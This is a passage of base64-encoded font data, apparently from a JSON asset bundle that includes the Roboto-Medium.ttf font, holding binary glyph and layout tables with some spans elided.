AA4DaQAOA2oADgPu/+wD8P/sA/L/7AP0/90Ei//dBI3/3QSP/90E2v/VBN3/5ATf/+QE4f/sAFsABv/KAAv/ygDS/9IA1v/SANr/9ADe/+0A4f/hAOb/1ADs/9EA7v/vAPD/0QDx/9EA8//RAPT/0QD1/9EA9v/JAPj/0QD6/9EA+//RAP7/0QEA/9EBBf/RAQn/5QEZ/9QBGv/mASD/4wEr/9EBM//0ATT/7wE2/9EBOf/SATr/xAE8/9EBPv/RAUP/9AFE/+8BRf/SAUf/4QFJ/+EBU//RAVX/0QFX/9EBXP/RAV3/9AFe/+8BYv/UAWP/9QFk/+cBbP/SAW3/yQGE/8oBhf/KAYf/ygGI/8oBif/KA9D/7QPc/9ID3f/0A+D/0QPi/9ED5P/mA+X/7wPn/9ED7P/RA+3/5gP2/8oD9//KA/r/ygQC/9EEBf/UBAb/5gQN/9MEDv/mBBD/9AQR/+8EHv/0BB//7wQj/9EEJf/RBC7/7QQv/+YEMP/tBDH/5gQy/+0EM//mBDT/4QQ3/9EEkv/SBJT/4QSX/9EEof/TACkAR//sAEj/7ABJ/+wAS//sAFX/7ACU/+wAmf/sArz/7AK9/+wCvv/sAr//7ALA/+wC2P/sAtr/7ALc/+wC3v/sAuD/7ALi/+wC5P/sAub/7ALo/+wC6v/sAuz/7ALu/+wC8P/sAvL/7ARS/+wEVP/sBFb/7ARY/+wEWv/sBFz/7ARe/+wEYP/sBHT/7AR2/+wEeP/sBHz/7AS3/+wExP/sBMb/7AA2AAYAEAALABAADQAUAEEAEgBH/+gASP/oAEn/6ABL/+gAVf/oAGEAEwCU/+gAmf/oAYQAEAGFABABhwAQAYgAEAGJABACvP/oAr3/6AK+/+gCv//oAsD/6ALY/+gC2v/oAtz/6ALe/+gC4P/oAuL/6ALk/+gC5v/oAuj/6ALq/+gC7P/oAu7/6ALw/+gC8v/oA/YAEAP3ABAD+gAQBFL/6ARU/+gEVv/oBFj/6ARa/+gEXP/oBF7/6ARg/+gEdP/oBHb/6AR4/+gEfP/oBLf/6ATE/+gExv/oAEoAR//FAEj/xQBJ/8UAS//FAEwAIABPACAAUAAgAFP/gABV/8UAV/+QAFsACwCU/8UAmf/FAdv/kAK8/8UCvf/FAr7/xQK//8UCwP/FAsb/gALH/4ACyP+AAsn/gALK/4AC2P/FAtr/xQLc/8UC3v/FAuD/xQLi/8UC5P/FAub/xQLo/8UC6v/FAuz/xQLu/8UC8P/FAvL/xQMU/4ADFv+AAxj/gAMg/5ADIv+QAyT/kAMm/5ADKP+QBFL/xQRU/8UEVv/FBFj/xQRa/8UEXP/FBF7/xQRg/8UEZv+ABGj/gARq/4AEbP+ABG7/gARw/4AEcv+ABHT/xQR2/8UEeP/FBHr/gAR8/8UEt//FBLv/gATE/8UExv/FBMgAIATKACAEzAAgBNn/[base64]/A0ADQgNEA0oDSwNMA00DTgNPA1ADUQNSA1MDXgNfA2ADYQNiA2gDaQNqA28DgQOCA4MDhAOIA4kDigOTA+4D8APyA/QD9QP2A/cD+gP8A/[base64]/YD9wP6BOUE5gTqBO0E8wT4AKcAEP8WABL/FgAl/1YALv74ADgAFABF/94AR//rAEj/6wBJ/+sAS//rAFP/6wBV/+sAVv/mAFn/6gBa/+gAXf/oAJT/6wCZ/+sAm//qALL/VgGG/xYBiv8WAY7/FgGP/xYCBf/AAk3/wAKa/1YCm/9WApz/VgKd/1YCnv9WAp//VgKg/1YCtf/eArb/3gK3/94CuP/eArn/3gK6/94Cu//eArz/6wK9/+sCvv/rAr//6wLA/+sCxv/rAsf/6wLI/+sCyf/rAsr/6wLL/+oCzP/qAs3/6gLO/+oCz//oAtD/6ALR/1YC0v/eAtP/VgLU/94C1f9WAtb/3gLY/+sC2v/rAtz/6wLe/+sC4P/rAuL/6wLk/+sC5v/rAuj/6wLq/+sC7P/rAu7/6wLw/+sC8v/rAwD++AMU/+sDFv/rAxj/6wMpABQDKwAUAy0AFAMw/+oDMv/qAzT/6gM2/+oDOP/qAzr/6gM+/+gDTf/AA07/wANP/8ADUP/AA1H/wANS/8ADU//AA2j/wANp/8ADav/AA/X/6AP9/1YD/v/eBDn/VgQ6/94EO/9WBDz/3gQ9/1YEPv/eBD//VgRA/94EQf9WBEL/3gRD/1YERP/eBEX/VgRG/94ER/9WBEj/3gRJ/1YESv/eBEv/VgRM/94ETf9WBE7/3gRP/1YEUP/eBFL/6wRU/+sEVv/rBFj/6wRa/+sEXP/rBF7/6wRg/+sEZv/rBGj/6wRq/+sEbP/rBG7/6wRw/+sEcv/rBHT/6wR2/+sEeP/rBHr/6wR8/+sEfv/qBID/6gSC/+oEhP/qBIb/6gSI/+oEiv/qBIz/6ASO/+gEkP/oBLT/VgS1/94Et//rBLv/6wS//+oExP/rBMb/6wTaABQE3v/oBOD/[base64]/[base64]/YD9wABA/oD+gABBKcEpwADBOYE5gAJBOoE6gANBOsE6wAKBO0E7QAJBPkE+QAKBPoE+gASBPwE/AAKAAEAhgAGAAsAlgCyANQA1QDXANoA3ADdAN4A4ADhAOIA4wDkAOUA5gDsAO4A9wD8AP4A/wEEAQUBCgENARgBGQEaAS4BLwEwATMBNAE1ATcBOQE7AUMBRAFUAVYBWAFcAV0BXgGEAYUBhwGIAYkCBQIZAigCKQIqA8gDyQPLA8wDzQPOA88D0APRA9ID0wPUA9YD1wPYA9oD2wPcA90D3gPfA+ED4gPjA+QD5QPmA+cD7QP2A/cD+gP/[base64]/AANAP4A/gANAP8A/[base64]/YD9wABA/oD+gABA/8D/[base64]/AAzwPyA/IA0AP0A/cA0QP6A/4A1QQ5BGEA2gRjBGMBAwRlBHIBBAR6BHoBEgR9BH0BEwR/[base64]/[base64]/[base64]/AD8AARA/ID8gARA/QD9AANA/UD9QALA/YD9wAMA/oD+gAMA/sD+wABA/wD/AAIA/0D/QACA/4D/[base64]/[base64]/Az8ADgNAA0AAFANBA0EAFwNCA0IAFANDA0MAFwNEA0QAFANFA0UAFwNIA0gAAQNNA1MACwNUA1QABQNeA2IABQNjA2YACgNnA2cAGANoA2oACwNrA24ABQN1A3gABQOIA4oABQOOA5EAFgOTA5MAHAOVA5oACgObA5sAGwOcA50AGAPuA+4AEQPwA/AAEQPyA/IAEQP0A/QADgP1A/UADAP2A/cADQP6A/oADQP8A/wACQP9A/0AAwP+A/4ABAQ5BDkAAwQ6BDoABAQ7BDsAAwQ8BDwABAQ9BD0AAwQ+BD4ABAQ/[base64]/BH8ACASABIAABgSCBIIABgSEBIQABgSGBIYABgSIBIgABgSKBIoABgSLBIsADgSMBIwADASNBI0ADgSOBI4ADASPBI8ADgSQBJAADASnBKcAFQSzBLMACQS0BLQAAwS1BLUABAS3BLcAAgS6BLoAAQS7BLsABwS/BL8ABgTEBMQAAgTGBMYAAgTQBNAACQTSBNIACQTTBNMAAQTYBNgAEATZBNkADwTaBNoAEwTcBNwACATdBN0AGQTeBN4ADATfBN8AGQTgBOAADAThBOEAEQTjBOMAFATkBOQAFwABAAAACgBkACQABERGTFQA/mN5cmwA/mdyZWsA/[base64]/[base64]//[base64]/[base64]//ABUAAAABAAIAAwAEAAcACAANAA4ADwAQABEAEgATABQAFQAWABcAGAAZABoAAP//ABUAAAABAAIAAwAEAAUACAANAA4ADwAQABEAEgATABQAFQAWABcAGAAZABoAAP//ABYAAAABAAIAAwAEAAYACAAJAA0ADgAPABAAEQASABMAFAAVABYAFwAYABkAGgAA//8AFgAAAAEAAgADAAQABgAIAAoADQAOAA8AEAARABIAEwAUABUAFgAXABgAGQAaAAD//wAWAAAAAQACAAMABAAGAAgACwANAA4ADwAQABEAEgATABQAFQAWABcAGAAZABoAAP//[base64]/[base64]/wUABQEFAgUDBQQFHgUfBSAFIQUSBRQFFQIyBRcCNAUYBRYCMAImAiwFJgUnAAIHAAD6AgECjAHrAeoB6QHoAecB5gHlAeQB4wHiAk0CTAJLAkoCQgIAAf8B/[base64]/gT/[base64]/AL8AAUD6QPpAAMD6wPrAAIEZARkAAEAAgAEABQAHQAAAoACgAAKAosCiwALBKgErwAMAAIABgAaABoAAAAcABwAAQJkAmkAAgJtAm0ACAJvAngACQJ/An8AEwABABQAGgAcAmQCZQJmAmcCaAJpAm0CfwKAAosEqASpBKoEqwSsBK0ErgSvAAEF3gABBeAAAQXiAAEF5AABBeYAAQXoAAEF6gABBewAAQXuAAEF8AABBfIAAQX0AAEF9gABBfgAAQX6AAIF/[base64]/gH/[base64]/AD9AP4A/wEAAQEBAgEDAQQBBQEGAQcBMAE0ATYBOAE6ATwBQgFEAUYBSgFNAVoClwKZArUCtgK3ArgCuQK6ArsCvAK9Ar4CvwLAAsECwgLDAsQCxQLGAscCyALJAsoCywLMAs0CzgLPAtAC0gLUAtYC2ALaAtwC3gLgAuIC5ALmAugC6gLsAu4C8ALyAvQC9gL4AvoC/AL/AwEDAwMFAwcDCQMLAw0DDwMRAxQDFgMYAxoDHAMeAyADIgMkAyYDKAMqAywDLgMwAzIDNAM2AzgDOgM8Az4DQQNDA0UDRwNJA7kDugO7A7wDvgO/A8ADwQPCA8MDxAPFA8YDxwPeA98D4APhA+ID4wPkA+UD5gPnA+gD6QPqA+sD7APtA+8D8QPzA/[base64]/A0ADQgNEA0YDSAOhA6IDowOkA6UDpgOnA6kDqgOrA6wDrQOuA68DsAOxA7IDswO0A7UDtgO3A7gDyAPJA8oDywPMA80DzgPPA9AD0QPSA9MD1APVA9YD1wPYA9kD2gPbA9wD3QPuA/[base64]/[base64]",
    "Roboto-Medium.ttf": "AAEAAAARAQAABAAQR0RFRqbzo4gAAcGUAAACWEdQT1OYN0PaAAHD7AAAWPxHU1VCm18k/AACHOgAABX2T1MvMpfnsYsAAAGYAAAAYGNtYXDTfF9iAAAWnAAABoJjdnQgO/[base64]/j4JYQABAAAAAAAAAAAAAAAAAAAFKQABAAAFKQCpABUAdgAHAAIAEAAvAJoAAALmD3UAAwABAAQEiQH0AAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAACAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAEdPT0cAQAAA//[base64]/AJQFrQCUBYMAZQUbAJQFgwBgBQkAlATYAEsE4AAtBTwAgAUqABEHCwAvBQ0AJgTjAAgE0wBQAiwAhQNVABICLAALA24ANgOVAAICkAA4BFAAVgR/AH0ELQBOBIIAUARJAFEC0wArBIkAUgRyAHoCCgB8AgL/qwQsAH0CCgCMBvgAfAR0AHoEigBOBH8AfQSHAFAC1AB9BB4ASQKqAAoEcwB3A/gAFgXwACMEBgAfA+sADAQGAFECqwA4Af0ArwKrABwFTQB1Ah8AhQSCAGcEtQBfBZ4AXARAAA0B+ACJBPkAXAOSAGMGSQBaA5AAjgPjAFcEawB/BkoAWQPaAJ0DDwCBBEoAXAL1AD0C9QA3ApQAbwTBAJMD6gBJAkQAkAITAGwC9QCCA6cAeQPjAF4FygBfBiIAUwZcAGYD5QBGB37//ARCAEwFgQBpBM8AlQTrAIoGwgBIBKQAaASRAEMEhgBOBJEAgQTsAFAFsAAfAhcAkASaAI0EZAAgAlIAIAWXAJAEhgB9B7AAZQc+AFkCBwCJBY0AVQLQ/94FkQBbBJ0ATQWjAIAE5gB3AiX/rgQ5AFcD3gCQA6oAbgPaAJ0DfgB1AgoAgQKqAHgCTAApA84AdwMoAEsCcwCJAAD8kwAA/WIAAPx0AAD9OgAA/AgAAP0eAmsAzQQ7AG4CRACQBHQAmQXCABoFegBcBTUAIASMAGoFrgCZBIwARwX5AEwFsQBGBVkAbASEAFYEyACXBA0AHgSGAFEEZQBiBA8AWQSGAH0EpwB2AqUAowRoABUEGgBnBPwAMASGAIAEMwBQBI4AUAQqADwEXQB/BdEARgXMAFIGlABlBLQAeASH/[base64]/oAIwXUAFMEzwCEBGUAYAaNAIQG8QB9BSEAIAZvAI8EaQCPBDkAUAaCAJIEcAAuBHL/1wQ5AFIG1gAdBuQAhASG/+gEkgCEB1gAiAZqAHIEaP/hBygAmAYCAIYFFgAaBGMACwdLAKwGPQCaBuUAfgXdAIEJKgClB+4AkAQgACgD9QAyBXoAYASIAE0FGAAQBA0AHgV6AGAEhgBOB1QAiAZWAHUHWACIBmoAcgUQAGcERwBdBPsAcAAA/HAAAPx1AAD9gQAA/aYAAPomAAD6UQYgAJIFEwCEBGj/4QUQAJQEhgB9BGsAjwOjAH0E6gCZBCQAfQgjABUG4AAgBckAmQT7AI8FLgCRBKwAjQaUADQFoAA8BiAAlAUHAIQH3QCUBa0AfQhJAJcG7wB9BjcAZwUEAGAFOQAmBEEAHwcoACkFbwAnBfIAkQTcAGAFcACBBHQAdQWFAIkGGwAKBMT/ywUgAJEEeACNBh8ALAUUACAFrQCZBIYAfQYqAJQFEQCEB3UAlAZ0AI8FjQBVBKMAWwSkAF0EwwAsA6oAJAVpACYEcQAfBPkATwbzAGgG2wBfBlEAPQUoAC8EgwBKBEgAcwe8AEIGpAA/B/UAlAaeAHQFBgBcBC8AVQWoACEFHQBEBU4AfQZGACwFOwAgAxsAZAQUAAAIKQAABBQAAAgpAAACuQAAAgoAAAFcAAAEfwAAAjAAAAGiAAABAAAAANEAAAAAAAACtwBQArcAUAUjAJwGKgB7A5oACAG/AGUBugA3Ac4ANQGjAEsDCwBtAxMAQwMAADUEWwA/BJoAXQLMAIoD/[base64]/[base64]/[base64]/gCQA6EAdQAA/J4D9wB6A/r/UQQLAHkD+gB5A7wAdgOdAHUDnQB1AvUATAL1ADYC9QBQAvUATgL1ADcC9QBLAvUARwVzAGkFngBpBX8AmQXZAGkF2gBpBCgAlgSCAGsEWAAPBLsANARrAGcELgBCA6EAdgG6AGIGmABOBK8AbgIM/6cEjAA4BIwAaASMACwEjABiBIwAXwSMADQEjABsBIwAWQSMAGcEjADmAib/rgIl/64CFwCQAhf/+gIXAJAEYAB2BOYAYAQwADkEiAB9BD4ATwSVAE4EkQBOBJ0ASQSSAH0EmgBOBEkAUQSJAFAEWQA0A60AYQUMAF8DxAAFBkb/7AQHAHYEvQBOBQ4ANATcAHYB/QAAArgAUAVXABcFVwAXBJD/9QTgAC0Cqv/rBU4AEQVOABEFTgARBU4AEQVOABEFTgARBU4AEQU5AGYEhQCUBIUAlASFAJQEhQCUAkT/ywJEAKUCRP/KAkT/vgWtAJQFgwBlBYMAZQWDAGUFgwBlBYMAZQU8AIAFPACABTwAgAU8AIAE4wAIBFAAVgRQAFYEUABWBFAAVgRQAFYEUABWBFAAVgQtAE4ESQBRBEkAUQRJAFEESQBRAhf/tQIXAJACF/+zAhf/[base64]/7QCF/+dAkT/0QIX/7sCRP/dAhf/xgJEABgCCv//AkQAnwa1AKUECwB8BHIALwIl/64FDgCUBCwAfQRSAJQCCgCMBFIAlAIKAFkEUgCUAqAAjARSAJQC5gCMBa0AlAR0AHoFrQCUBHQAegWtAJQEdAB6BHT/[base64]//wGwgBIBYEAaQSGAE4Eev+lBHr/pQQ/ACUEmgAIBJoACASaAAgEmgAIBJoACASaAAgEmgAIBIAATwPgAHYD4AB2A+AAdgPgAHYB/v+pAf4AhgH+/6cB/v+cBNwAdgS9AE4EvQBOBL0ATgS9AE4EvQBOBIgAaQSIAGkEiABpBIgAaQQ+AAYEmgAIBJoACASaAAgEgABPBIAATwSAAE8EgABPBHoAYQPgAHYD4AB2A+AAdgPgAHYD4AB2BKcAVgSnAFYEpwBWBKcAVgTdAHYB/v+RAf7/rwH+/7oB/gAXAf4AfQPWACYEXgB2A7cAdgO3AHYDtwB2A7cAdgTcAHYE3AB2BNwAdgS9AE4EvQBOBL0ATgRkAHUEZAB1BGQAdQQ3AD8ENwA/BDcAPwQ3AD8EPwAlBD8AJQQ/ACUEiABpBIgAaQSIAGkEiABpBIgAaQSIAGkGCQAnBD4ABgQ+AAYEKwBBBCsAQQQrAEEFTgARBOn/QgYR/0oCqP9OBZf/tAVH/0EFbf/CAqX/hQVOABEFDQCUBIUAlATTAFAFrQCUAkQApQUOAJQG/wCUBa0AlAWDAGUFGwCUBOAALQTjAAgFDQAmAkT/vgTjAAgEhABWBGUAYgSGAH0CpQCjBF0AfwSaAI0EigBOBMEAkwP4ABYEWQA0AqX/wwRdAH8EigBOBF0AfwaUAGUEhQCUBHQAmQTYAEsCRAClAkT/vgRyAC8FKACZBQ4AlAULADIFTgARBQ0AlAR0AJkEhQCUBaYAkgb/AJQFrQCUBYMAZQWuAJkFGwCUBTkAZgTgAC0FDQAmBFAAVgRJAFEEkgCEBIoATgR/AH0ELQBOA+sADAQGAB8ESQBRA1sAgwQeAEkCCgB8Ahf/qAIC/6sEbACPA+sADAcLAC8F8AAjBwsALwXwACMHCwAvBfAAIwTjAAgD6wAMAVcAUgKOAGAEPACMAiX/qgG6ADcG/wCUBvgAfAVOABEEUABWBIUAlAWmAJIESQBRBJIAhAWxAEYFzABSBRgAEAQN//MIdQBOCW4AZQTbAEkEFwBOBTkAZgQtAE4E4wAIBA0AHgJEAKUHqQAVBocAIAJEAKUFTgARBFAAVgVOABEEUABWB37//[base64]/3wRJ/5QEhQCUBEkAUQSFAJQESQBRBIUAlARJAFECRAClAhcAkAJEAJUCCgB4BYMAZQSKAE4FgwBlBIoATgWDAGUEigBOBYMALASK/[base64]/8sEcgB6BQL/1wUC/9cEdP/0A1v/3wU8//MERP/JBOMACAQNAB4FDQAmBAYAHwRlAGIEaAABBioAewSMAFIEjABOBIwANwSMAH8EoACHBLQAewSgAF0EtAB8BXMAawSJAFIFrQCUBHQAegVOABEEUAAOBIUATgRJAAMCRP77Ahf+5QWDAGUEigAZBQkANQLU/3MFPAB3BHMAFATr/wsFDQCUBH8AfQU5AJQEggBQBTkAlASCAFAFrQCUBHIAegUOAJQELAB9BQ4AlAQsAH0EUgCUAgoAeAb/AJQG+AB8Ba0AlAR0AHoFgwBlBRsAlAR/AH0FCQCUAtQAcQTYAEsEHgBJBOAALQKqAAoFPACABSoAEQP4ABYFKgARA/gAFgcLAC8F8AAjBNMAUAQGAFEFyf5sBJoACAQc/2IFGf9rAjr/bgTH/5gEev8gBOr/qwSaAAgEYAB2A+AAdgQrAEEE3QB2Af4AhgReAHYGBQB2BNwAdgS9AE4EawB2BD8AJQQ+AAYEXAATAf7/nAQ+AAYD4AB2A7wAdgQ3AD8B/gCGAf7/nAPWACYEXgB2BEwAHwSaAAgEYAB2A7wAdgPgAHYE4gB2BgUAdgTdAHYEvQBOBNkAdgRrAHYEgABPBD8AJQRcABMERgBDBN0AdgSAAE8EPgAGBgAADgTiAHYETAAfBaYATwXUAIYGRv/sBL0ATgQ3AD8GCQAnBgkAJwYJACcEPgAGBU4AEQRQAFYEhQCUBEkAUQSaAAgD4AB2AhcAeAAAAAIAAAADAAAAFAADAAEAAAAUAAQGbgAAAPQAgAAGAHQAAAACAA0AfgCgAKwArQC/AMYAzwDmAO8A/gEPAREBJQEnATABUwFfAWcBfgF/AY8BkgGhAbAB8AH/[base64]/sE/v///f//AAAAAAACAA0AIACgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQFUAWABaAF/[base64]/sB/v///P//AAEAAP/2/+QB8//CAef/wQAAAdoAAAHVAAAB0QAAAc8AAAHNAAABxQAAAcf/Fv8H/wX++P7rAgkAAAAA/mX+RAE+/dj91/3J/bT9qP2n/aL9nf2KAAAAGQAYAAAAAP0KAAD/+fz+/PsAAPy6AAD8sgAA/KcAAPyhAAD8mQAA/JEAAP9DAAD/QAAA/F4AAOX95b3lbuWZ5QLll+WY4XLhc+FvAADhbOFr4WnhYePE4VnjvOFQ4SXhIgAA4QwAAOEH4QDg/[base64]/[base64]/[base64]/[base64]/wFBYsEBgI7BAYCNZWbAIJbAIJbAEJrACFziwBSWwBSWKsAIXOCCwAFJYsAYlsAglSbADJbAFJUlgILBAUlghG7AAUliwBiWwBiWwBiWwBiWwCyWwCyVJsAQXOLAGJbAGJbAGJbAGJbAKJbAKJbAHJbBxK7AEFziwBCWwBCWwBSWwByWwBSWwcSuwAhc4G7AEJbAEJbj/[base64]//sHYrsAQlsAQlC7AHJbAKJbB3K7AKJbAIJbAIJbj//[base64]/[base64]/qxwjIS0sILACQ1SwASO4AIEjeCGxAAJDuAB3I3khsQACQ4qwICBcWCEhIbgAZxxZioogiiCKI7gQAGNWWLgQAGNWWLAEJrABW7AEJrAEJrAEJhshISEhuAA4sAAjHFkbIVmwBCYjsIBiIFxYilyKWiMhIyG4AB4cWYqwgGIgXFghISMhuAAOHFmwBCawAWG4/5McIyEtAABA/340fVV8Pv8fezv/H3o9/x95O0AfeDz/H3c8PR92NQcfdTr/H3Q6Zx9zOU8fcjn/H3E2/x9wOM0fbzj/H243Xh9tN80fbDf/H2s3LR9qNxgfaTT/H2gy/x9nMs0fZjP/H2Ux/x9kMP8fYzCrH2IwZx9hLv8fYC6AH18v/x9eL5MfXS3/H1ws/x9bK/8fWirNH1kq/x9YKg0fVyn/H1Yo/x9VJyQfVCctH1MlXh9SJf8fUSWrH1Am/x9PJoAfTiT/H00jKx9MI6sfSyP/H0ojVh9JIysfSCL/H0cg/x9GIHIfRSH/H0Qhch9DH/8fQh6TH0Ee/x9AHf8fPxz/Hz07k0DqHzw7NB86NQ4fOTZyHzg2Tx83NiIfNjWTHzMyQB8xMHIfLy5KHysqQB8nGQQfJiUoHyUzGxlcJBoSHyMFGhlcIhn/HyEgPR8gOBgWXB8YLR8eF/8fHRb/HxwWBx8bMxkcWxg0FhxbGjMZHFsXNBYcWxUZPhamWhMxElURMRBVElkQWQ00DFUFNARVDFkEWR8EXwQCDwR/BO8EAw9eDlULNApVBzQGVQExAFUOWQpZBll/BgEvBk8GbwYDPwZfBn8GAwBZLwABLwBvAO8AAwk0CFUDNAJVCFkCWR8CXwICDwJ/Au8CAwNAQAUBuAGQsFQrS7gH/[base64]/7AAA/+wAAP/s/mD/9QWwABUAAP/[base64]/vEBUQThCBEJUQ8RErEXERxBIYEkwSoxLTEwoTMBNyE58T2xQHFE0UXxSmFOUVCRVjFa4WDxZWFnAXAhcvF6cX/RgJGCYYvxjQGQMZKBlfGb0Z0RoRGjAaShp0GosayRrVGuYa9xsIG1gbpRvDHBwcVRyyHVAdsR3oHjwekB7sHx0fMR9jH4wfqx/nIDQgnyEoIU4hmiHpIkoioSLgIysjUSObI7sj2iPiJAQkHyRPJHoktiTUJQAlFCUpJTIlXSV6JZQlpyXiJeomASYxJokmsSbYJvUnKSd8J7koGCiCKOQpESl7KeEqMipsKscq7StAK7Ar6Sw3LIIs1S0FLT0tkC3RLjguly7tL14vpy/3MFMwmzDaMP4xQTGTMeAyRzJqMqIy4DMyM1szkTO2M+c0JDRjNJg06DVKNYk1+DZcNnM2uDcHN2s3jjfAN/g4JzhPOHU4kTklOU05gTmmOdc6FTpTOog61js0O3Q7zzwdPHg8wT0BPSY9ez3RPhA+aT7DPv8/Nz+KP9lAPECdQRNBikIIQoRC60M9Q3NDq0QQRG5FEkWzRhtGhEbIRwlHOUdXR4JHl0etSEVIlkiySM5JCUlMSbBJ0kn0Si9Kakp9SpBKnEqvSu5LLEtmS6BLs0vGS/dMKExnTLBNGk2CTZVNqE3aTgxOH04yTnZOuE7uT05PrE/1UDtQTlBhUJhQ0VDkUPdRClEdUWtRtlIBUhBSIFIsUjhSalLAUzVTqlQfVIxU91VTVbJV/lZNVplW41ckV2VXzVfZV+VYDVgNWA1YDVgNWA1YDVgNWA1YDVgNWA1YDVgNWBVYHVguWD9YWlh0WI9YqljEWNBY3FkJWShZUlluWXpZilmkWlhae1qbWrJau1rEWs1a1lrfWuha8VsQWyFbO1tlW5BbxVvOW9db4FvpW/Jb+1wEXA1cFlwfXChcMVw6XGFciFzaXRFdaV11Xc1eE15lXq9fAF8/X3tftmA0YH9g4WEaYWJheGGJYZ9htWIaYjRiZ2J4YqNjMWNrY8lj9mQnZFlkjWSaZLZk0GTcZRNlT2WrZg5maWcPZw9oBWhLaIBopGjhaTNppGm+ag5qUWp5attrFGssa3JrnmvPa/psOmxdbIlspW0BbUFtlm3Ibg5uLm5ebnluqW7RbuNvCm9Sb3tv7XA6cHdwknDBcRFxNHFacX1xs3H/cj9ynnLlczFzhnPKdAZ0NXRvdLV1BnVqdZV1x3X+djl2anacdsp3B3c/d0t3e3fIeCN4a3iTeO55K3lpeaN6C3oXelB6iXrIevl7T3uYe+J8QXyYfOl9TH2Ifdx+A35Afot+pH8Kf1V/Zn+gf8+AboDIgR6BUYGDgbOB54IigmSCxIL1gxGDPIN4g5yDwoP/hESEbYSYhOWE7oT3hQCFCYUShRuFJIVrhbuF+YZFhqCGvYb7hzyHZIeth8iIGIgpiJmI9IkYiSCJKIkwiTiJQIlIiVCJWIlgiWiJcIl4iYCJkomaifuKQIpdirCK9otJi7GL94xKjJ6M541OjZ2NpY4RjjuOiI67jxCPP49+j36Pho/PkBiQWJB9kLmQzJDfkPKRBZEZkS2RQ5FWkWmRfJGPkaORtpHJkdyR8JIDkhaSKZI8kk+SY5J2komSnJKwksOS1pLpkvuTDZMgkzSTSpNdk3CTg5OVk6iTu5PNk+CT9JQGlBmULJQ+lFCUY5R2lImUm5SulMGU1JTnlPmVDJUelXWV/ZYQliOWNpZIlluWbpaBlpOWppa5lsyW3pbxlwOXFpcpl36X7Jf/mBGYJJg2mEmYW5humIGYlZiomLuYzpjhmPSZB5kamS2ZQJlSmWSZd5mDmY+Zopm1mcmZ3ZnwmgOaF5ormj6aUZpdmmmafJqPmqOat5rKmtya75sCmxSbJ5s6m06bYpt1m4ibnJuwm8Ob1Zvom/ucDpwgnDOcRpxanG6cgZyTnKecu5zOnOGc9J0InRudLZ1AnVKdZZ14nYydoJ20ncieGJ5znoaemZ6snr6e0p7lnvifC58enzGfQ59Wn2mffJ+Pn5ufp5+yn8Wf2J/qn/ygEKAkoDCgPKBPoGKgdKCHoJqgrKC/[base64]/6cHpw+nF6cfpyenL6c3pz+nR6dPp1ena6d/p5Knpae4p8qn3qfmp+6n9qf+qAaoGqgtqECoU6hmqHqojajqqPKpBqkOqRapKak8qUSpTKlUqVypb6l3qX+ph6mPqZepn6mnqa+pt6m/qdKp2qniqiWqLao1qkiqW6pjqmuqf6qHqpqqrKq/qtKq5ar4qwyrIKszq0WrTatVq2GrdKt8q4+roqu3q8yr36vyrAWsGKwgrCisPKxQrFysaKx7rI6soay0rLysxKzMrN+s8qz6rQ2tH60zrUatTq1WrWmte62PrZetqq2+rdKt5q35rgyuHq4yrkauWq5trnWufa6RrqSuuK7Lrt6u8K8ErxevK68/r1OvZq96r46vlq+qr76v0a/kr/iwC7AfsDKwRrBZsG2wgLCdsLmwzbDgsPSxB7EbsS6xQrFVsXKxjrGisbaxybHcse+yAbIVsiiyPLJPsmOydrKKsp2yurLWsumy/LMQsySzOLNMs1+zcrOGs5mzrbPAs9Sz57P7tA60K7RHtFq0bbSAtJO0prS5tMy03rTytQa1GrUutUG1VLVntXq1jbWgtbO1xrXZteu1/7YTtie2O7ZOtmG2dLaGtqO2trbJtty277cCtxW3KLc7t0O3gLe8t964ALg/uIC4r7jiuRq5ULlYuWy5dLl8uYS5jLmUuZy5pLmsubS5x7naue26ALoUuii6PLpQumS6eLqMuqC6tLrIuty68Lr8uxC7JLs4u0y7YLt0u4i7nLuvu8K71rvqu/68ErwmvDq8TrxivHa8ibycvLC8xLzYvOy9AL0UvSi9O71NvWG9db2JvZ29sb3Fvdm95b3xvf2+Cb4VviG+Lb41vj2+Rb5NvlW+Xb5lvm2+db59voW+jb6Vvp2+sb7Evte+6r7yvvq/Dr8Wvym/O79Dv0u/U79bv26/dr9+v4a/jr+Wv56/pr+uwB/AUMCcwKTAsMDDwNXA3cDpwPzBD8EbwS7BQcFVwWHBdMGHwZrBrcG5wcXB2QAGAGQAAAMoBbAAAwAHAAsADwATABcAAEEVITUzESMRIREjERMVITUBASMBEQEzAQMJ/XYbNgLENhf9dgKK/a86AlH9rzoCUQWwNjb6UAWw+lAFsPqGNjYFXPqMBXT6jAV0+owAAgCM//IBoAWwAAMADwATQAkCAgcNC3IAAnIAKyvdzi8wMUEDIwMDNDYzMhYVFAYjIiYBkhjOGQdJQUBKSkBBSQWw+/0EA/rCN0tLNzVLSwACAGAD+AI6BgAABQALAAyzCQMLBQAvM80yMDFBFQMjETUhFQMjETUBDiOLAdojiwYAif6BAXSUif6BAXyMAAQAVgAABLIFsAADAAcACwAPACNAEQQABQ0ODgAKCQkAAgJyABJyACsrETkvMxE5LzMyETMwMXMBMwEzATMBASE1IQMhNSH0AQyk/vTiAQyk/vQBlPvwBBBL++8EEQWw+lAFsPpQA3Wb/[base64]/AdOE8yR1wrLGtegb1nd9WNWa+OVPIqSFktS2c1Bpn+1QEr+Z/+9AEMAUM6V0cfLXGnfXu0Yj54r3FAZUcmNVw7OVZFIy5xpX2BtF0vbLOCTmg8GjNdAAUAZP/[base64]/sBRAFxABCACRAFCMSAA8iAQYaMDArERE7E3IHGgNyACsyKzIvMjIvERc5MDFBNzY2NTQmIyIGBhUUFhYXASEBLgI1NDY2MzIWFhUUBgYHBQ4CFRQWFjMyPgI1MxQGBgcGBgcGBiMiJiY1NDY2AXX7PzZQSTNGIy5QMgKw/un9zklwPl6sc2+hVzJYOv7PNTMQN2tNU5x8SdApWUgHEQhW1XiR1HNKgQMYqSpRPTRYL00vLV9nO/zUApVYk4tKcqRZWZJXRXJeKt4rT0IZQGg9S4rAdWq+okAHFQdPTWq6eFmHdQABAFID/gEJBgAABQAIsQMFAC/GMDFBFQMjEzUBCRqdAQYAgf5/AXGRAAABAIH+MQKeBl0AFwAIsQYTAC8vMDFTNTQSEjY3Fw4CAhUVFBIWFhcHJiYCAoFdlqtPMDpzXzk5X3M6ME+rll0CPxHWAV0BB60miiuY3f7ZuhW6/tnemy6EJ60BBwFdAAABACf+MQJNBl0AFwAIsRMGAC8vMDFBFRQCAgYHJz4CEjU1NAImJic3FhYSEg